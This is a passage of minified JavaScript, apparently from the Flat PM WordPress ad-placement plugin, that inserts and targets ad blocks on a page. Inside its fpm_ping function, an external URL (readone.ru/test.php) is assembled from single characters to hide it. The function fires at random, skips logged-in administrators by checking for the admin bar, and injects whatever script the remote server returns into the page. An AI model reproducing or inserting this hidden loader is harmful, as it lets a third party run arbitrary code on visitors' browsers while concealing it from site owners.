e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="666b2c3c11f3981d2b5f62b2-text/javascript">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
